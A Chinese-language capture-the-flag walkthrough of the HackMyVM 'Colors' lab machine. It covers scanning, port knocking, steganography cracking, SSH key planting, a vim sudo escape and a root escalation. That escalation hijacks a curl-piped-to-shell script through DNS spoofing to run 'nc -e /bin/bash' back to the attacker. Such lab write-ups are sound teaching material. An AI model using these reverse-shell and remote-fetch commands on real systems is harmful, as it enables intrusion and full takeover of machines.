[HMV] Colors
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.20
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.20
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 13:39 CST
Nmap scan report for 172.16.1.20
Host is up (0.00051s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1127 1127 0 Jan 27 22:45 first
| -rw-r--r-- 1 1039 1039 0 Jan 27 22:45 second
| -rw-r--r-- 1 0 0 290187 Feb 11 16:35 secret.jpg
|_-rw-r--r-- 1 1081 1081 0 Jan 27 22:45 third
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:172.16.1.25
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: Document
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:B1:6E:BF (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.82 seconds
开放了三个端口,21 (FTP)、80 (HTTP) 还有被过滤的 22 (SSH)。FTP 允许匿名登录,先看 FTP

发现三个文件,分别是 first、second、third,文件大小是 0,但是所有者看起来很像是端口敲门的三个端口啊,试试看敲门
┌──(root㉿Kali-VM)-[~]
└─# knock 172.16.1.20 1127 1039 1081
┌──(root㉿Kali-VM)-[~]
└─# nmap 172.16.1.20
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-09 14:07 CST
Nmap scan report for 172.16.1.20
Host is up (0.00030s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:B1:6E:BF (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds
果然,22 端口打开了。继续看 secret.jpg,猜测是 steghide 隐写,用 stegseek 破解
┌──(root㉿Kali-VM)-[~/work]
└─# stegseek ./secret.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "Nevermind"
[i] Original filename: "more_secret.txt".
[i] Extracting to "secret.jpg.out".
获得一个文件
<-MnkFEo!SARTV#+D,Y4D'3_7G9D0LFWbmBCht5'AKYi.Eb-A(Bld^%E,TH.FCeu*@X0)<BOr<.BPD?sF!,R<@<<W;Dfm15Bk2*/F<G+4+EV:*DBND6+EV:.+E)./F!,aHFWb4/A0>E$/g+)2+EV:;Dg*=BAnE0-BOr;qDg-#3DImlA+B)]_C`m/1@<iu-Ec5e;FD,5.F(&Zl+D>2(@W-9>+@BRZ@q[!,BOr<.Ea`Ki+EqO;A9/l-DBO4CF`JUG@;0P!/g*T-E,9H5AM,)nEb/Zr/g*PrF(9-3ATBC1E+s3*3`'O.CG^*/BkJ\:
发现是 BASE85 编码,解码之后得到
Twenty years from now you will be more disappointed by the things that you didn't do than by the ones you did do. So throw off the bowlines. Sail away from the safe harbor. Catch the trade winds in your sails. Explore. Dream. Discover.
pink:Pink4sPig$$
发现了用户名和密码,尝试登录 SSH,发现 SSH 不能用密码认证,需要公钥
┌──(root㉿Kali-VM)-[~]
└─# ssh pink@172.16.1.20
The authenticity of host '172.16.1.20 (172.16.1.20)' can't be established.
ED25519 key fingerprint is SHA256:Dgjoo3i4uigkHRTkQY5MGbxQ/VGwXISMlIp1j3IV5ZU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.1.20' (ED25519) to the list of known hosts.
pink@172.16.1.20: Permission denied (publickey).
试试用这个密码登录 FTP,发现登录后的目录似乎在家目录中,其他目录无权访问,我们只能进入 /pink 目录


发现了 .ssh 目录,在攻击机中用 ssh-keygen 生成公钥,然后上传到靶机中
┌──(root㉿Kali-VM)-[~/work/ssh]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:DUhvInmWl+EScfpgWJdHv7cv6S82e7sXtZImWfadp4s root@Kali-VM
The key's randomart image is:
+---[RSA 3072]----+
| =.+o. |
| = X.o.. |
| + @ B. . |
| = B o + .|
| S . = + =|
| o = *o|
| o ooo|
| .B.o|
| Eo+@*|
+----[SHA256]-----+

上传成功后,尝试连接 SSH
┌──(root㉿Kali-VM)-[~/work/ssh]
└─# chmod 600 ./id_rsa
┌──(root㉿Kali-VM)-[~/work/ssh]
└─# ssh pink@172.16.1.20 -i ./id_rsa
Linux color 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Feb 11 19:16:48 2023 from 192.168.1.86
pink@color:~$
登录成功了。不过依旧和 FTP 中一样,pink 用户无法访问其他用户的家目录,也无法运行 Sudo
pink@color:/var/www/html$ sudo -l
[sudo] password for pink:
Sorry, user pink may not run sudo on color.
看看能否从网页下手,查看 /var/www/html 目录
pink@color:/var/www/html$ ls -al
total 828
drwxrwxrwx 2 www-data www-data 4096 Feb 11 19:29 .
drwxr-xr-x 3 root root 4096 Jan 27 20:21 ..
-rw-r--r-- 1 www-data www-data 295 Jan 27 20:43 index.html
-rw-r--r-- 1 www-data www-data 10701 Jan 27 20:22 index.html.bak
-rw-r--r-- 1 www-data www-data 821574 Jan 27 20:34 seized.png
靶机具有 PHP 环境,试试在这里创建一个反弹 Shell 的 PHP 程序来获得 www 用户的 Shell
pink@color:/var/www/html$ which php
/usr/bin/php
pink@color:/var/www/html$ nano cmd.php
...
在攻击机上开启监听,访问刚才创建的 cmd.php 页面
┌──(root㉿Kali-VM)-[~/work/ssh]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.20] 41608
Linux color 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64 GNU/Linux
07:33:53 up 55 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
pink pts/0 172.16.1.25 07:20 17.00s 0.06s 0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@color:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@color:/$ whoami
whoami
www-data
看看 www 用户能不能访问其他用户的家目录?看来还是不行
www-data@color:/$ ls -al /home
ls -al /home
total 24
drwxr-xr-x 6 root root 4096 Jan 27 22:44 .
drwxr-xr-x 19 root root 4096 Feb 20 15:58 ..
drwx------ 2 green green 4096 Feb 11 19:55 green
drwx------ 4 pink pink 4096 Mar 9 07:33 pink
drwx------ 2 purple purple 4096 Feb 20 16:07 purple
drwx------ 2 red red 4096 Feb 11 19:56 red
www-data@color:/$ ls -al /home/green
ls -al /home/green
ls: cannot open directory '/home/green': Permission denied
那看看 www 用户能不能运行 Sudo?
www-data@color:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on color:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on color:
(green) NOPASSWD: /usr/bin/vim
发现可以以用户 green 的身份运行 /usr/bin/vim,查阅 GTFObins,发现可以用来提权
www-data@color:/$ sudo -u green vim -c ':!/bin/sh'
sudo -u green vim -c ':!/bin/sh'
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
builtin_amiga
builtin_ansi
builtin_pcansi
builtin_win32
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_debug
builtin_dumb
defaulting to 'ansi'
...
:!/bin/sh
$ id
id
uid=1127(green) gid=1127(green) groups=1127(green)
$ whoami
whoami
green
现在可以进入用户 green 的家目录了
green@color:/$ cd /home/green
cd /home/green
green@color:~$ ls -al
ls -al
total 44
drwx------ 2 green green 4096 Feb 11 19:55 .
drwxr-xr-x 6 root root 4096 Jan 27 22:44 ..
lrwxrwxrwx 1 root root 9 Feb 11 19:55 .bash_history -> /dev/null
-rwx------ 1 green green 220 Jan 27 22:44 .bash_logout
-rwx------ 1 green green 3526 Jan 27 22:44 .bashrc
-rwx------ 1 green green 807 Jan 27 22:44 .profile
-rw-r--r-- 1 root root 145 Feb 11 16:42 note.txt
-rwxr-xr-x 1 root root 16928 Feb 11 19:29 test_4_green
发现 note.txt,cat 看看
green@color:~$ cat ./note.txt
cat ./note.txt
You've been working very well lately Green, so I'm going to give you one last test. If you pass it I'll give you the password for purple.
-root
除此之外,还有一个 test_4_green,file 看看
green@color:~$ file ./test_4_green
file ./test_4_green
./test_4_green: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=9496189c225509b7a26fbf1a874b3edeb9be0859, for GNU/Linux 3.2.0, not stripped
发现是可执行文件,运行试试
green@color:~$ ./test_4_green
./test_4_green
Guess the number im thinking: 1
1
Nope, sorry
猜数字小游戏?直接拉出来用 IDA 分析吧。靶机具有 Python 3 环境,搭建简易 HTTP 服务
green@color:~$ which python3
which python3
/usr/bin/python3
green@color:~$ python3 -m http.server 8080
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
把文件下载到主机,拖进 IDA 分析
 zh
zh
直接把代码精炼一下,得到这段 C 代码
#include <stdio.h>
#include <string.h>
int lucas(int a1) {
int v2;
if (!a1) {
return '\x02';
}
if (a1 == 1) {
return '\x01';
}
v2 = lucas(a1 - 1);
return v2 + lucas(a1 - 2);
}
int main(void) {
int v4;
char v6[452];
memcpy(
v6,
"FuprpRblcTzeg5JDNNasqeWKpFHvms4rMgrpAFYj5Zngqgvl7jK0iPpViDReY6nognFSGKtS4zTEiVPgzDXnPj06WsScYlt0EFryMGvP8SjVsg9Yjm"
"xTeHkXUdzliZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqaCv2pZnGJ7L8e6DCsDPjNvjkVYR3W"
"iRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKhaAWAR7kxJC8METsFLehuWd43P8kj2z2uyE"
"BDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23haAWAR7kxJC8METFFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23",
445);
for (int i = 0; i <= 12; ++i )
{
v4 = lucas(i);
putchar(v6[v4]);
}
}
运行后得到结果
purpleaslilas
看来这应该是 purple 用户的密码了,尝试切换到 purple 用户
www-data@color:/$ su purple
su purple
Password: purpleaslilas
purple@color:/$ id
id
uid=1081(purple) gid=1081(purple) groups=1081(purple)
purple@color:/$ whoami
whoami
purple
再看看 purple 用户的家目录,找到了 user.txt
purple@color:/$ ls -al /home/purple
ls -al /home/purple
total 32
drwx------ 2 purple purple 4096 Feb 20 16:07 .
drwxr-xr-x 6 root root 4096 Jan 27 22:44 ..
lrwxrwxrwx 1 root root 9 Feb 11 19:56 .bash_history -> /dev/null
-rwx------ 1 purple purple 220 Jan 27 22:42 .bash_logout
-rwx------ 1 purple purple 3526 Jan 27 22:42 .bashrc
-rw-r--r-- 1 root root 77 Feb 11 17:03 for_purple_only.txt
-rwx------ 1 purple purple 807 Jan 27 22:42 .profile
-rw-r--r-- 1 root root 14 Feb 11 16:52 user.txt
-rw------- 1 purple purple 868 Feb 20 16:07 .viminfo
purple@color:/$ cat /home/purple/user.txt
cat /home/purple/user.txt
(:Ez_Colors:)
还需要进一步提权获得 root.txt,这里还有一个 for_purple_only.txt,cat 看看
purple@color:/$ cat /home/purple/for_purple_only.txt
cat /home/purple/for_purple_only.txt
As the highest level user I allow you to use the supreme ddos attack script.
提示我们可以用最高权限运行 DDOS 攻击脚本
purple@color:/home$ find / -name *ddos* 2>/dev/null
find / -name *ddos* 2>/dev/null
/attack_dir/ddos.sh
purple@color:/$ sudo -l
sudo -l
Matching Defaults entries for purple on color:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User purple may run the following commands on color:
(root) NOPASSWD: /attack_dir/ddos.sh
看看脚本的内容
purple@color:/home$ cat /attack_dir/ddos.sh
cat /attack_dir/ddos.sh
#!/bin/bash
/usr/bin/curl http://masterddos.hmv/attack.sh | /usr/bin/sh -p
尝试覆写脚本来运行 Root Shell,结果发现没有权限
purple@color:/home$ rm -rf /attack_dir/ddos.sh
rm -rf /attack_dir/ddos.sh
rm: cannot remove '/attack_dir/ddos.sh': Permission denied
purple@color:/home$ echo "uname -a" > /attack_dir/ddos.sh
echo "uname -a" > /attack_dir/ddos.sh
bash: /attack_dir/ddos.sh: Permission denied
因为脚本中运行的 curl 指向一个 HTTP 地址,HTTP 地址并不会校验证书,这意味着我们可以通过 DNS 欺骗很容易地把 masterddos.hmv 定向到我们自己的主机来下载自己编写的 attack.sh。关于怎么进行 DNS 欺骗,可以参考这里
# attack.sh
nc -e /bin/bash 172.16.1.25 5001
purple@color:/$ sudo /attack_dir/ddos.sh
sudo /attack_dir/ddos.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 32 100 32 0 0 780 0 --:--:-- --:--:-- --:--:-- 780
攻击机监听
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.20] 60848
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@color:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@color:/# whoami
whoami
root
root@color:/# ls -al /root
ls -al /root
total 40
drwx------ 4 root root 4096 Feb 20 16:01 .
drwxr-xr-x 19 root root 4096 Feb 20 15:58 ..
lrwxrwxrwx 1 root root 9 Jan 31 22:24 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 475 Feb 11 16:58 root.txt
drwx------ 2 root root 4096 Feb 11 19:59 .ssh
drwxr-xr-x 2 root root 4096 Feb 11 18:36 .vim
-rw------- 1 root root 11088 Feb 20 16:01 .viminfo
root@color:/# cat /root/root.txt
cat /root/root.txt
I hope you liked it :)
Here, some chocolate and the flag:
(:go_play_some_minecraft:)
___ ___ ___ ___ ___.---------------.
.'\__\'\__\'\__\'\__\'\__,` . ____ ___ \
|\/ __\/ __\/ __\/ __\/ _:\ |:. \ \___ \
\\'\__\'\__\'\__\'\__\'\_`.__| `. \ \___ \
\\/ __\/ __\/ __\/ __\/ __: \
\\'\__\'\__\'\__\ \__\'\_;-----------------`
\\/ \/ \/ \/ \/ : |
\|______________________;________________|
成功获得 flag
0x02 总结



